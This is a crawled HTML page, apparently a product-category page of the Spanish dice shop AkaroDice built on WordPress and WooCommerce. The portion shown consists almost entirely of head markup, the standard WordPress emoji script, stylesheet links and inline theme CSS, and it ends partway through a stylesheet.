

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/page/2/
body_size: 27613
content:
	<!DOCTYPE html>
	<html  lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://akarodice.com/xmlrpc.php" />
		<title>Futbol Fantástico &#8211; Página 2 &#8211; AkaroDice &#8211; Tu ilusión hecha dado</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed" href="https://akarodice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Feed de los comentarios" href="https://akarodice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AkaroDice - Tu ilusión hecha dado &raquo; Futbol Fantástico Categoría Feed" href="https://akarodice.com/categoria-producto/akaro-dice/futbol-fantastico/feed/" />
		<link rel="shortcut icon" href="//akarodice.com/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//akarodice.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akarodice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://akarodice.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akarodice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='akaroconjunta-css' href='https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://akarodice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ldigi-css' href='https://akarodice.com/wp-content/plugins/libreta/public/css/ldigi-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magic-dice-css' href='https://akarodice.com/wp-content/plugins/magic-dice/public/css/magic.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ml-akaro-css' href='https://akarodice.com/wp-content/plugins/ml-akaro/public/css/ml-akaro-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='sumup-checkout-css' href='https://akarodice.com/wp-content/plugins/sumup-payment-gateway-for-woocommerce/assets/css/checkout/modal.min.css?ver=2.7.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.45' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1758095137' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://akarodice.com/wp-content/plugins/newsletter/style.css?ver=8.9.9' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://akarodice.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://akarodice.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://akarodice.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://akarodice.com/wp-content/themes/porto/css/plugins.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://akarodice.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://akarodice.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://akarodice.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://akarodice.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://akarodice.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://akarodice.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://akarodice.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://akarodice.com/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://akarodice.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://akarodice.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://akarodice.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://akarodice.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://akarodice.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.page-top{padding:10px 0;min-height:44px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}.porto-block-html-top{font-family:Poppins;font-weight:500;font-size:.9286em;line-height:1.4;letter-spacing:.025em;overflow:hidden}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg);color:inherit;opacity:.7}.porto-block-html-top small{font-size:.8461em;font-weight:400;opacity:.5}.porto-block-html-top a{text-transform:uppercase;display:inline-block;padding:.4rem .5rem;font-size:0.625rem;font-weight:700;background:#0075af;color:#fff;text-decoration:none}#header{border-bottom:1px solid #f4f4f4}#header .header-top{letter-spacing:.025em}#header .header-top .top-links > li.menu-item > a{text-transform:none}#header .separator{height:1.6em}#header .share-links a{width:26px;height:26px}#header .share-links a:not(:hover){background:none;color:inherit}#header .main-menu > li.menu-item,.main-menu-wrap .menu-custom-block a:not(:last-child){margin-right:35px}#header .porto-sicon-box{margin-bottom:0}#header .porto-sicon-box .porto-sicon-img{margin-right:8px}#header .wishlist i,#header .my-account i{font-size:27px;display:block}#header .searchform-popup .search-toggle{width:30px}#header .searchform input{height:40px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label{height:40px;line-height:40px}#header .searchform .selectric .label{padding-left:15px}@media (min-width:992px){#header .header-main .header-left{flex:0 0 16.6666%}#header .header-main .header-right,#header .searchform .text{flex:1}#header .searchform-popup{flex:1;padding-left:10px}#header .searchform{width:100%;box-shadow:none}#header .searchform.searchform-cats input{width:100%}}@media (max-width:767px){#header .header-top .header-right{-ms-flex:1;flex:1;-ms-flex-pack:start;justify-content:flex-start}#header .header-top .view-switcher{margin-left:0}#header .header-top .share-links{-ms-flex:1;flex:1}#header .header-top .separator{display:none}}@media (max-width:575px){#header .header-right .searchform{right:-120px}}.header-bottom .container{position:relative}.header-bottom .container:before{content:'';position:absolute;top:0;left:10px;right:10px;width:calc(100% - 20px);border-top:1px solid #f4f4f4}#mini-cart{font-size:32px !important}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 3px 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}@media (max-width:991px){#header .header-top .top-links,#header .separator:first-of-type{display:none}}article.post-grid .clearfix,article.post .post-meta i{display:none}article.post .post-meta{margin-top:-.75rem}article.post .post-meta a{color:#999;font-size:.625rem;text-transform:uppercase}.blog-posts .post .entry-title{font-family:Open Sans;font-size:1.125rem;font-weight:700;line-height:1}.blog-posts .post .entry-title a{color:inherit}.blog-posts .post p{font-size:.9286em}article.post .post-image .post-date{right:auto;left:10px;font-family:Poppins;background:#222529;letter-spacing:.05em;width:45px}article.post .post-date .day{background:none;color:#fff;padding-bottom:0;font-size:1.125rem;line-height:1}article.post .post-date .month{background:none;padding-bottom:8px;line-height:1;font-size:.7rem;text-transform:uppercase;opacity:.6;font-weight:400}.widget .widget-title,.widget .widgettitle,#footer .widget-title{font-size:1rem}.porto-products.title-border-middle>.section-title{margin-bottom:.5rem}ul.products li.product:hover .add-links .add_to_cart_button,ul.products li.product:hover .add-links .add_to_cart_read_more{background:#2b2b2d;border-color:#2b2b2d}.products-slider.owl-carousel .product{margin-bottom:25px;margin-top:10px}.products-slider.owl-carousel .owl-item:hover{z-index:2}ul.products:not(.list) li.product-col:hover .product-image{box-shadow:none}ul.products:not(.list) li.product-col:hover .product-inner{box-shadow:0 5px 25px 0 rgba(0,0,0,.08)}.add-links .add_to_cart_button{padding:0 1.2em;color:#6f6e6b}.add-links .add_to_cart_button:before{display:none}li.product-col:hover .add-links .add_to_cart_button{padding:0 .7143em}li.product-col:hover .add-links .add_to_cart_button:before{display:inline-block}.labels .onhot,.labels .onsale{border-radius:12px;padding-left:.8em;padding-right:.8em}.products-slider.owl-carousel .owl-stage-outer{padding-left:5px;padding-right:5px;margin-left:-5px;margin-right:-5px}@media (max-width:575px){.products-slider.owl-carousel .owl-stage-outer{padding-left:2px;padding-right:2px;margin-left:-2px;margin-right:-2px}}li.product-category .thumb-info,li.product-category .thumb-info img,li.product-category 